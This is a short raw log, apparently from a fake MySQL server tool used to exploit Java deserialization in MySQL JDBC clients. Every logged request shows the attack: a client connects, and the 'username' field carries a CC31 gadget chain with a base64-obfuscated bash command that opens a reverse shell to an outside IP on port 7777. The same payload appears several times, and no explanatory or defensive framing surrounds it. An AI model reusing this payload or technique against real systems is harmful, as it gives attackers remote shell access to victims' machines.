 ################################################################
15:39:24 [main] MySQLServer.StartServer start fake mysql server: 0.0.0.0:3308
15:47:45 [main] MySQLServer.StartServer accept: 223.104.63.70
15:47:45 [Thread-1] TaskStarter.run send greeting from server
15:47:46 [Thread-1] TaskStarter.run username: deser_CC31_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx
}|{base64,-d}|{bash,-i}
15:47:46 [Thread-1] TaskStarter.run show variables
15:47:46 [Thread-1] TaskStarter.run mysql connector version: 8.0.11
15:47:47 [Thread-1] GadgetResolver.resolve mode: deserialization
15:47:47 [Thread-1] GadgetResolver.resolve gadget: CC31
15:47:47 [Thread-1] GadgetResolver.resolve cmd (params): bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx
}|{base64,-d}|{bash,-i}
15:47:48 [Thread-1] GadgetResolver.resolve mode: deserialization
15:47:48 [Thread-1] GadgetResolver.resolve gadget: CC31
15:47:48 [Thread-1] GadgetResolver.resolve cmd (params): bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx
}|{base64,-d}|{bash,-i}
15:47:48 [Thread-1] GadgetResolver.resolve mode: deserialization